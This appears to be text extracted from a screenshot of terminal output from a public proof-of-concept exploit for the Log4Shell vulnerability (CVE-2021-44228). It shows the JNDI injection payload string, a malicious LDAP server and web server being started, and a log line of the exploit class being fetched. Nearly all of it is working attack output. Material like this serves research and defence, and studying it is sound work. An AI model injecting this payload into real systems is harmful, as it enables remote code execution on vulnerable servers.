 [!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://localhost:8000/Exploit.class
127.0.0.1 - - [05/Oct/2022 00:39:58] "GET /Exploit.class HTTP/1.1" 200 -